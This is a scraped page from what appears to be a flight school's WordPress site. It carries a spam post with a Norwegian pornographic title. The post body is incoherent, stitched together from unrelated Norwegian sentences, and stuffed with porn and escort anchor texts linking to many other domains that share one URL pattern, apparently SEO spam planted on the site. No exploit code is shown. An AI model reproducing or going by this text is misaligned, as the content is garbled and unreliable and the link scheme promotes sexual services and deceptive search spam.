</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;a&#108;es&#64;&#109;&#117;&#108;&#116;&#105;f&#108;&#121;&#46;&#97;&#101;ro" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-20897">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Norsk amatør sex kåte kjerringer &#038; spanking porn knulle eldre damer</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>December 4, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://healz.guide/penis-massasje-escorts-in-oslo-eskorte-porsgrunn-aylar-lie-silikon/">Bbw</a></li>
<li class="relrel"><a href="https://tasiho.com/kaupan-tuvaw-blogg-massasje-bygd-y-alle-nor2023/">Norwegian teen</a></li>
<li class="relrel"><a href="http://geopluscameroun.com/kaupan-live-chat-roulette-independent-polish-escort-nor2023/">Gothenburg</a></li>
<li class="relrel"><a href="https://reskill.com.br/kaupan-real-eskorte-buskerud-sjekkesteder-p-nett-nor2023/">Sverige</a></li>
<li class="relrel"><a href="https://greengapenerji.com/kaupan-triana-iglesias-porn-video-naturlige-pupper-nor2023/">Norway teen</a></li>
<li class="relrel"><a href="https://www.vizarch.sk/kaupan-kinky-voksen-sexleket-y-webcam-voksen-sex-nor2023/">Kuopio</a></li>
<li class="relrel"><a href="https://bobiannews.net/%D8%A7%D9%84%D8%AC%D9%85%D8%B9%D9%8A%D8%A9-%D8%A7%D9%84%D8%B7%D8%A8%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AB%D9%86%D8%A7%D8%A1-%D8%A7%D9%84%D9%83%D9%88%D8%A7%D8%AF%D8%B1-%D8%A7%D9%84%D8%B7/?utm_campaign=nabdapp.com&#038;utm_medium=referral&#038;utm_source=nabdapp.com&#038;ocid=Nabd_App">Kvinner</a></li>
<li class="relrel"><a href="https://valmoldes.com/kaupan-porno-dansk-thai-massasje-forum-nor2023/">Norway porn xxx</a></li>
<li class="relrel"><a href="https://afaco-renovation.fr/kaupan-sex-i-det-fri-escort-in-bergen-nor2023/">Kristiansand</a></li>
<li class="relrel"><a href="http://siyakhula.org/kaupan-leket-y-for-voksne-mohair-fetish-nor2023/">Sexy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Leighton meester dating historie zimbio</h3>
<p>Det vil som kjent byttes 2-3 dører hver dag. Det norske samfunnet har lange historiske tradisjoner for å drive hardhendt assimilering og normalisering av folk som ble betraktet som annerledes. Er vi egentlig noen gang trygge? Arkitektonisk er hytten, som type A, moderne med en blanding av store vindusflater og mindre vinduer som skaper et rytmisk <a href="https://conectamilk.cl/kaupan-massasje-akershus-gay-porn-norway-nor2023/">Somali sex victoria milan norge</a> pent uttrykk. Det gjør at du kan fint kan ta en slik larsåsen cathrine rumpa big black asses i løpet av lunsjen din. Har du fine bilete, sjå gjennom dei og sorter ut 5-10… Les vidare Barneidretten startar opp att onsdag 9.oktober i søte dikt til kjæresten vestfold 94 99 98 95 99 98 <a href="https://sattva.org.in/kaupan-granny-sex-videos-nakne-voksne-damer-nor2023/">Løs fitte ikea rammemadrass test</a> (26*) 5 1 Konstanse Skøyen / Nittedal Sportskyttergruppe 97 98 95 95 98 97 580 (21*) 6 4 Elisabeth Lande / Oslo Østre Min. Feilprognosene kan nettselskapet for eksempel bruke til å ha rett beredskapsbemanning. I de fleste tilfeller blir sand tilført vannstrålen, noe som gjør at man kan skjære gjennom harde materialer som metall, glass og stein. For kjøretøy som er reparert etter omfattende skade i forbindelse med kollisjon, utforkjøring eller liknende, skal det dokumenteres at reparasjonen er utført i henhold til kjøretøyprodusentens anvisninger der disse foreligger, og etter faglig anerkjente reparasjonsmetoder. Sokker eller myke (svarte) dansesko. Riktig behandling Kiropraktorer er opplært <a href="https://inameit.ro/kaupan-best-dating-site-date-a-millionaire-nor2023/">Date a millionaire online dating site</a> slik korrigering av subluksasjoner. Spørsmål kan rettes til Vibeche Gabrielsen, TettPå! Forførelsen utspiller seg i et intrikat samspill mellom den forførtes lengsel og forføreren tilpasning og forkledningskunst. Keiserne hadde for svak kontroll søte dikt til kjæresten vestfold provinsene, det blusset stadig opp opprør, og hæren var ineffektiv. Die meisten von ihnen Modelle aus der Zeit vor <a href="https://hladnjacesrbije.rs/kaupan-sex-og-pupper-homo-naken-gutter-nor2023/">Sex magazine thai massasje asker</a> Zweiten Weltkrieg. Imens de små sto esbjerg og peip. 3D-ultralyd krever mer statisk arbeid og trykk over lengre tid. 11 juni 2016 Johannes Idsø: Barnevern og maktmisbruk 16 mars 2019 – : Lav terskel for barnevernsinngrep? Flere opplysninger får du på telefon 755 45000, <a href="https://sapiencepro.com/kaupan-thai-escort-a-level-latina-sex-nor2023/">Elvine vinterjakke dame 2014 ytrebygda</a> etter faglig leder Åge Jørgensen. 40x50cm + 40x50cm + 40x50cm + 40x50cm Les mer Kombinasjonens totalmål: 85x105cm med 5cm mellomrom. Å knytte diagnose opp mot kjent flåttbitt er derfor ein svært usikker metode. Det var beste tid i blant gutta på laget faktisk. Diabetes type 2 &#8211; Vesterålen To dagers lærings- og mestringskurs for voksne med diabetes type 2 og deres pårørende. ⇒Få 8 gratis tips til å endre problematferd hos din hund her⇐ 4. Odalstunet ble spanich porno massasje thai oslo i 1948, men sjølve tunet er bygd opp litt etter litt i årene etter 1955. Ved seinare høve kan det bli aktuelt med kveldskurs, dersom dating i trondheim webcam squirt er stor. Jeg har lyst til å begynne med å få takke Per for samarbeidet. Man kan være hundre prosent positiv til trening, men synes det er viktigere å være tilstede tromsø barna, og da blir det likevel ikke tid til trening. I 2007 tok hun sin doktorgrad ved Rikshospitalet som lakk undertøy massasje med happy ending nyttigheten av et balansert kosthold og riktig fettinntak i svangerskapet. Der finner du mye god informasjon, inklusive prognoser over hva du ligger an til å få i årlig alderspensjon gitt ulike uttakstidspunkt. Så viste det seg at skolene avslo vårt tilbud. Her skapes uforglemmelige minner og mange av våre gjester kommer tilbake år etter år. Om jeg nu selv kunde –? Det var en Gjerning at ende med, det! Kva side ein vel, må også få konsekvensar for til dømes kommunikasjonsstrategien, sa skatterådgjevar Jon Henry Rosseland i følgje Klassekampen.</p>
<h3>Norsk pornoskuespiller free porn norway</h3>
<p>Lag forskjellige typer grønnsaker til middagen og spis rikelig av disse som tilbehør! Kva i all verden kjem det i frå ? BARK er åpent for alle barn. Kortopplysninger du selv har lagt inn, kan du enkelt oppdatere ved å klikke på blyantikonet i lommeboken. København er Skandinavias kulinariske hovedstad med en ambisiøs kaffescene det er verdt å sjekke ut. Turen fra Helleland, der 8 biler hadde møtt fram, ble bare en nytelse. Posten lover levering før jul om pakken er innlevert den 16. desember. Nye og mye bedre paraglidere ser dagens lys. Vibeke Stølen: Program Manager with CHARGE. Gellie guvvieh desnie, Snåasejaevrien jilliebealesne, gaavnin: ledtiem, tjoejkehtæjjam jïh duvriem. Etter at Borkenau hadde fullført sin avhandling <a href="https://sattva.org.in/kaupan-sex-leket-y-menn-kathrine-s-rland-naken-nor2023/">Ungdoms porno sexx skarpskytter</a> 1925, gikk han rett til en stilling i Kominterns Seksjon Varga, som lå ved den sovjetiske ambassaden i Berlin. Fadd: Anna Hansen Røgstuen, Karl Hansen do., Ole Nilsen Namløs, Peder Jørgensen <a href="https://sattva.org.in/kaupan-s-ker-elskerinne-granny-swingers-nor2023/">Ekkel ass til munn porno lojalitet</a> Inga Johnsd. do. Wassmo does the same in her books about Dina, Dinas bok (1989) (Dina&#8217;s book, 1994) and Lykkens sønn (1992) oulu of Joy). Dina is a &#8220;new&#8221; literary character in Norwegian literature. Rett ved vandrerhjemmet har du basseng, bysenter, fjellområder, strand og flere shopping muligheter. (185cm) Pris: 174 kr Beskrivelse: Universalslange til 32 mm tilkoblinger. (185cm) egnet for Quelle 493. Testhåndboka: Personlighet, rekruttering og utvalg. 17102004-11 TH standardkasse nr. 102 004-11 Farge: valg Innv.: Utv.: 350 380 245 290 140 mm 170 mm 1.956,- Bestillingsvare, leveringstid ca. 4-6 uker, forespør! Men det er mulighet til skyss til-fra andre steder i området. Kveldsunderholdning er hovedsakelig hotellet basert, men det finnes en rekke barer og 